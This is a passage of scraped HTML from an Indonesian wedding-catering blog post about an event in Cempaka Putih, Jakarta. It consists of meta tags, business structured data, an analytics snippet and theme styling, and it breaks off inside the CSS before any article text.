

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html
body_size: 79660
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<head>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgILjUa_R72iNGlFUmcLdLm_zbzSWvlEF7q7Ok7hjyz3o2WLYhqfUMUQB_rgxE4VeXob_RA2MkD_BJdTfR_y6lBt46nmOl-yohccijm1kJ34yZX6yxkHx9Oik5hi1_VvgMZ-6k72kl9dSo/s220/logo32.png' rel='shortcut icon' sizes='32x32' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwbvjKjMJ82Pkryt3qmoahgbvp0ai6_L22KSwWcaCLmtv9deyO7vUa0Y7OCVuvc3OMS3xb59ydxW61ISmOpvl1cgbFgLyVChhDitIXN9YT7admuEhA4DRqM7oiqnVSPr0CimP6VkGG_vA/s220/logo96.png' rel='shortcut icon' sizes='96x96' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYribnk7Aabjxsm3HI3ljHBPEOc_ovDwfAbeRKXAzKKTUCtCgQfJIP-vxm1Basl2EFHSlWJCcbxy8XZOU9v070bA0sUpAk9Z6tBed1GAmXvEDNcROZKHnCpBJX1zpcYrbEzl3gcZrLFGQ/s220/logo144.png' rel='shortcut icon' sizes='144x144' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYJ6nFAM1dqewESgD7ldMYZf-5MiCCEfZOl1hWlBcuMyiSAta7O59S5wW3euUgvK7u_oT0w6HjtKBO4Nq_spYCbFSNKXtFWGEycTqkzRkTvm1TwmJ09a3QXVXxUMGvDekYdEmEB4eE55A/s220/aple180.png' rel='apple-touch-icon' type='image/png'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG5bciarFsXHYkCdp88LkBuu_taLTkH55Ka2zgZDI_d1s6aKMoCgyATIsph02xHtrSdQBi7AC3LKtJ_FV1saMgm7M2NuIHQjfttNIvGsnphD41GsTq_XDXxIXd6Z5kgbORgtcMDPBqLKI/s220/apple152.png' rel='apple-touch-icon-precomposed' type='image/png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS-Jf5Dg4IqmraOkf6zeTdA44vC9MzGGGMPjkD25bnCfk8mADgd4YH1dPTpbfBxjQ-SOTkmBenIfztmAgR0-As0r7W2CyVPCXPI93bi1wPa-cB5HXNtof2w87WJ_G4Lv1ACg5REvnU_FU/s220/title150.png' name='msapplication-TileImage'/>
<!-- Theme Color -->
<meta content='#3C541F' name='theme-color'/>
<meta content='#3C541F' name='msapplication-navbutton-color'/>
<meta content='#3C541F' name='apple-mobile-web-app-status-bar-style'/>
<meta content='true' name='apple-mobile-web-app-capable'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, user-scalable=1, minimum-scale=1, maximum-scale=5' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<link href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' hreflang='x-default' rel='alternate'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' name='robots'/>
<title>Acara Wedding di Cempaka Putih. | Dewi Weddings&#8482;</title>
<meta content='Acara Wedding di Cempaka Putih.' name='twitter:title'/>
<link href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' rel='canonical'/>
<link href='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html?amp=1' rel='amphtml'/>
<meta content='Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll' name='description'/>
<meta content='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™, Acara Wedding di Cempaka Putih., Pernikahan, Paket Pernikahan, Paket Wedding Jakarta, Paket Pernikahan Lengkap, Catering Jakarta, Catering Prasmanan, Rias Pengantin, ' name='keywords'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/w0/cateringjakartatimur.jpg' rel='image_src'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dewiweddings.com/feeds/posts/default' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Atom' type='application/atom+xml'/>
<link href='https://www.dewiweddings.com/feeds/posts/default?alt=rss' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Feed' type='application/rss+xml'/>
<link href='https://www.dewiweddings.com/feeds/comments/default?alt=rss' rel='alternate' title='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ » Comments Feed' type='application/rss+xml'/>
<meta content='Acara Wedding di Cempaka Putih.' property='og:title'/>
<meta content='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' property='og:url'/>
<meta content='Dewis Wedding Package' property='og:site_name'/>
<meta content='article' property='og:type'/>
<meta content='Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll' property='og:description'/>
<meta content='Acara Wedding di Cempaka Putih.' property='og:image:alt'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmPTM0tlcCrhWpL6ONDRmPQLn5UygeCDh8qTCUgzDwOUdN-lQsnzzluQA6voxe9dZenlV94zU7fBzThker6S7b75ONGA_H8nsChKhup57NC3b9Vw0DOK-jufxVorzcmCfvL22F89SLQXc/w0/cateringjakartatimur.jpg' name='twitter:image' property='og:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Acara Wedding di Cempaka Putih.' name='twitter:title'/>
<meta content='https://www.dewiweddings.com/2018/03/catering-di-jakarta-timur-katering_14.html' name='twitter:url'/>
<meta content='Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll' name='twitter:description'/>
<link href='https://www.dewiweddings.com/' rel='openid.delegate'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='https://blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='https://maxcdn.bootstrapcdn.com/' rel='preconnect dns-prefetch'/>
<link crossorigin='crossorigin' href='//fonts.gstatic.com' rel='preconnect dns-prefetch'/>
<link crossorigin='crossorigin' href='https://www.dewiweddings.com/feeds/posts/summary' rel='preconnect dns-prefetch'/>
<meta content='99d8761526fa72ea' name='yandex-verification'/>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-PQNZXXZ64Y');
</script>
<meta content='Indonesia' name='geo.placename'/>
<meta content='id' name='geo.country'/>
<meta content='ID-BT' name='geo.region'/>
<meta content='id' name='language'/>
<meta content='id_ID' property='og:locale'/>
<meta content='id-id' http-equiv='content-language'/>
<meta content='general' name='rating'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='all' name='robots'/>
<meta content='all' name='googlebot'/>
<meta content='all' name='Googlebot-Image'/>
<meta content='all' name='MSNBot'/>
<meta content='all' name='MSNBot-Media'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<meta content='Angelique S' name='Author'/>
<link href='https://draft.blogger.com/profile/13243204297358355324' rel='author'/>
<link href='https://www.facebook.com/cateringwedding' rel='publisher'/>
<meta content='Angelique S' property='article:author'/>
<meta content='@dewiswedding' name='twitter:site'/>
<meta content='@dewiswedding' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.dewiweddings.com/#website","url":"https://www.dewiweddings.com/","name":"Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;: Acara Wedding di Cempaka Putih.","description":"Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll","publisher":{"@id":"https://www.dewiweddings.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dewiweddings.com/search?q={search_term_string}&max-results=10"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.dewiweddings.com/#organization","name":"CV Dewis Wedding Package.","url":"https://www.dewiweddings.com/","legalName":"CV. Dewis Wedding Package","description":"Melayani catering prasmanan di Cempaka Putih jakarta pusat, dan Jakarta bagian Timur, untuk pernikahan, tasyakuran, event dll","slogan":"One Stop Wedding Services in Jakarta Bekasi","founder":{"@type":"Person","name":"Dian Apriliana Dewi","url":"https://www.dewiweddings.com/p/about-me.html"},"foundingDate":"2004-03-02","sameAs":["  https://www.dewiscatering.com/","https://www.instagram.com/dewiswedding","https://www.youtube.com/@dewiswedding","https://www.facebook.com/cateringwedding","https://www.tiktok.com/@dewiswedding","https://www.linkedin.com/company/dewiswedding/"],  "logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.dewiweddings.com/#dw","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png","contentUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png","width":449,"height":449,"caption":"Dewis Wedding Package"},"image":{"@id":"https://www.dewiweddings.com/#dw"}}]}</script>
  <style><!-- /* <style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/* Variable color */
:root{
--headC: #444444 ;
--bodyC: #111111 ;
--bodyCa: #767676 ;
--bodyB: #fffdfc ;
--linkC: #3C541F ;
--linkB: #FF5722 ;
--mainC: #3C541F;
--fffC: #ffffff;
--color-select: #6e1a52;
--color-select1: #ec5252;
--iconC: #444444 ;
--iconCa: #08102b ;
--iconCs: #767676 ;
--headerC: #0f1720 ;
--headerT: 16px ;
--headerW: 400 ; /* write 400(normal) or 700(bold) */
--headerB: #f7f7f7 ;
--headerL: 1px ;
--headerI: #0f1720 ;
--headerH: 60px ;
--headerHi: -60px ;
--headerHm: 60px ;
--notifH: 53px ;
--notifU: #e8f0fe ;
--notifC: #3c4043 ;
--notifL: #3C541F ;
--contentB: #fffdfc ;
--contentL: #e6e6e6 ;
--contentW: 1200px ;
--sideW: 300px ;
--transB: rgba(0,0,0,.05);
--postW: 780px ;
--postT: 36px ;
--postTm: 28px ;
--postF: 16px ;
--postFm: 15px ;
--postFS: 15px ;
--postFSm: 14px ;
--postFL: 17px ;
--postFLm: 16px ;
--widgetT: 15px ;
--widgetTw: 400 ; /* write 400(normal) or 700(bold) */
--widgetTa: 25px ;
--widgetTac: #989b9f;
--navB: #fffdfc ;
--srchI: #08102b ;
--srchB: #fffdfc ;
--mobT: #08102b ;
--mobHv: #f1f1f0 ;
--mobB: #fffdfc ;
--mobL: 0px ;
--mobBr: 12px ;
--fotT: #aaaaaa ;
--fotB: #222222 ;
--fotL: 0px ;
--fontH: 'Josefin Sans', sans-serif ;
--fontB: 'Josefin Sans', sans-serif ;
--fontBa: 'Josefin Sans', sans-serif ;
--fontC: 'Fira Mono', monospace ;
--trans-1: all .1s ease ;
--trans-2: all .2s ease ;
--trans-4: all .4s ease ;
--synxBg: #f4f4f4 ;
--synxC: #2f3337 ;
--synxOrange: #b75501 ;
--synxBlue: #015692 ;
--synxGreen: #54790d ;
--synxRed: #f15a5a ;
--synxGray: #656e77 ;
--darkT: #fffdfc ;
--darkTa: #989b9f ;
--darkU: #008DE2 ;
--darkB: #1e1e1e ;
--darkBa: #2d2d30 ;
--darkBs: #252526 ;
--button-hover-bg:rgba(135, 186, 69, 0.9);
}
.rating {color: #FFCE08;}
.goompage {z-index:1;position: fixed;top: 50%;transform: translateY(-50%);left: 0;right: 0;height: 120px;z-index: 1;display: flex;justify-content: space-between;pointer-events: none;}
.page {position: relative;width: 30px;height: 100%;transition: all 0.4s cubic-bezier(0.22, 0.61, 0.36, 1);overflow: hidden;z-index: 2;border-radius: 4px;pointer-events: auto;}
.page.prev {background-color: #182848;}
.page.next {background-color: #4b6cb7;}
.page:hover {width: 400px;box-shadow: -1px 6px 22.8px 1.2px rgba(0, 0, 0, 0.1);}
.pg-arrow {position: absolute;bottom: 0;top: 0;z-index: 5;display: flex;align-items: center;width: 30px;text-align: center;vertical-align: middle;font-size: 20px;color: #fff;}
.page.prev .pg-arrow {background-color: #182848;left: 0;}
.page.next .pg-arrow {background-color: #4b6cb7;right: 0;}
.page.next .pg-arrow:before {content: 'Sebelumnya';}
.page.prev .pg-arrow:before {content: 'Selanjutnya';}
.page.next .pg-arrow:before,.page.prev .pg-arrow:before {position: relative;display: block;pointer-events: none;writing-mode: vertical-rl;transform: rotate(180deg);white-space: nowrap;font-size: 13px;text-transform: uppercase;font-weight: 600;margin-left: 3px;letter-spacing: 2px;}
.page:hover .pg-arrow {color: #fff;background-color: #ff5722;}
.tmPost {opacity: 0;position: relative;top: 0;height: 100%;width: 370px;text-align: left;min-height: 120px;padding: 20px;vertical-align: top;background-color: #fff;border-radius: 2px;transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);display: flex;align-items: center;}
.tmPost h4.pg-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:15px;line-height:1.5;font-weight:500;margin-left:15px;color:#333;}
.goomthumb{display:flex;align-items:center;}.goomthumb .tHimage{max-width:80px;margin-right:10px;flex-shrink:0;}
.tHimg{background-size:cover;background-position:center;width:80px;height:80px;display:block;border-radius:4px;}
.page.next.tmPost{left:-385px;}.page.next:hover .tmPost{left:10px;opacity:1;}.page.prev .tmPost{right:-385px;}.page.prev:hover .tmPost{right:-20px;opacity:1;}.indent{position:absolute;opacity:0;text-indent:-999999px;}
.penulis {white-space: nowrap;margin-bottom:12px;}.penulis > * {display: inline; margin: 0;padding: 0;}
reveal{opacity:0;transform:translateY(0px);transition: all 1.6s ease-out;}.reveal.visible{opacity:1;transform:translateY(0);}
.fadeinUp{opacity:0;transform:translateY(150px);transition: all 1.6s ease-out;}
.fadeinUp.visible {opacity:1;transform:translateY(0);}.fadeindown{opacity:0;transform:translateY(-50px);transition: all 1.6s ease-out;}
.fadeindown.visible{opacity:1;transform:translateY(0);}.fadeinRight{opacity:0;transform:translateX(150px);transition: all 0.6s ease-out;}
.fadeinRight.visible{opacity:1;transform:translateY(0);}.fadeinLeft{opacity:0;transform:translateX(-150px);transition: all 0.6s ease-out;}.fadeinLeft.visible{opacity:1;transform: translateY(0);}
.design{position:relative;padding:00px!important;margin-bottom:30px;}.design .fa{cursor:pointer;width:70px;height:70px;line-height:70px;text-align:center;position:relative;z-index:1;color:#ffffff;font-size:28px;font-weight:normal;background:#87ba45;border-radius:50%;margin-bottom:15px;box-shadow: 0 0 0 0 rgba(255, 119, 119, 0.8);}
.design .fa:hover,.design .fa:active,.design .fa:focus{background:#444444;color:#ffffff;box-shadow: 0 0 0 30px transparent;-webkit-transition:box-shadow .4s ease-in-out;-moz-transition:box-shadow .4s ease-in-out;-o-transition: box-shadow .4s ease-in-out;-ms-transition: box-shadow .4s ease-in-out;transition: box-shadow .4s ease-in-out;}
.design .top{margin:0 auto;text-align:center;}.design h4{line-height:22px;color:#111111;margin: 0 0 10px;text-align:center;}.design .bottom p{text-align:center;color:#444444;font-size:14px;line-height: 1.4em.;}.design a: hover{color:#ddd;}
.border {width: 165px;height: 15px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsppI1v3VNm59tFfdpbTjCr09kfjHMIX9tp8JOSGDI-bQ1W1kloDRoDS7Vs72PuXhFHlQpReEEw59yQap2x6kH_IJKTNTYNMpwCAQFdJ2F1akh8gZ_BMoycB34RO08I3fmpZTudBFq7Yul/s1600/border.png);margin: 20px auto 25px;}
.image-hover{overflow:hidden;position:relative;box-shadow: 0 10px 30px rgba(0,0,0,0.1);transition: all 0.3s ease;}
.image-hover img{width:100%;height:100%;object-fit:cover;transition: all 1.8s cubic-bezier(0.4, 0, 0.2, 1);transform-origin:center center;}
.image-hover:hover img{transform: scale(1.1) rotate(3deg);}
.image-hover::after{content: '';position: absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;transition: all 0.4s ease;}
.image-hover:hover::after{opacity:1;}.image-content{position:absolute;text-align:center;bottom:-30px;left:0;width:100%;padding:50px 20px;color:white;z-index:1;opacity: 0;transition: all 1.4s ease;}
.image-content h3{color:#fff;}.image-content a{font-size:0.9em;color:#fff;opacity:0.9;}.image-hover:hover .image-content{bottom: 0;opacity: 1;}
.split-slideshow{display:flex;width:100%;height:70vh;position:relative;overflow:hidden;}.split-slide{position:absolute;width:100%;height:100%;display:flex;opacity:0;transition:opacity0.5s;display:none;}
.split-slide.active{opacity:1;display:flex;}.caption{flex:1;display:flex;align-items:center;}
.foto{flex:1;overflow:hidden;}.split-slide img{width:100%;height:100%;object-fit:cover;animation:zoomOut 3.4s ease-in-out;}
@keyframes fadeInLeft{from {opacity:0;transform:translateX(-50px);}to{opacity:1;transform:translateX(0);}}
.split-slideshow{display:flex;width:100%;height:70vh;position:relative;overflow:hidden;}.split-slide{position:absolute;width:100%;height:100%;display:flex;opacity:0;transition:opacity 0.5s;display:none;}
.split-slide.active{opacity:1;display:flex;}.caption{flex:1;display:flex;align-items:center;}.foto{flex:1;overflow:hidden;}
.split-slide img{width:100%;height:100%;object-fit:cover;animation:zoomOut 3.4s ease-in-out;}
@keyframes fadeInLeft{from{opacity:0;transform:translateX(-50px);}to{opacity:1;transform:translateX(0);}}
.nav-left, .nav-right {position: absolute;bottom:1px;align-items: center;justify-content: center; transform: translateY(-50%);background: rgba(135, 186, 69, 0.9);color: white;border: none;width: 40px;height: 40px;border-radius: 50%;cursor: pointer;display: flex;z-index: 10;}
.nav-left:hover, .nav-right:hover {background: rgba(231, 76, 60, 0.8);box-shadow: 0 0 10px rgba(231, 76, 60, 0.5);}
.nav-left:hover svg, .nav-right:hover svg {fill: #fff;transform: scale(1.1);}
.breid1 .nav-left {right: 60px;}.breid1 .nav-right {right: 15px;}.start-in .nav-left {left: 15px;}.start-in .nav-right {left: 60px;}.nav-left svg, .nav-right svg {width: 20px;height: 20px;fill: white;}

--></style>
<style>/*<![CDATA[*/
   .related-posts img{width:100%; height:100%;}
   #postslider {margin: 0 auto;overflow: hidden;display: block;position: relative;}
#postslider ul {overflow: hidden;*zoom: 1;margin: 0;padding: 0;}
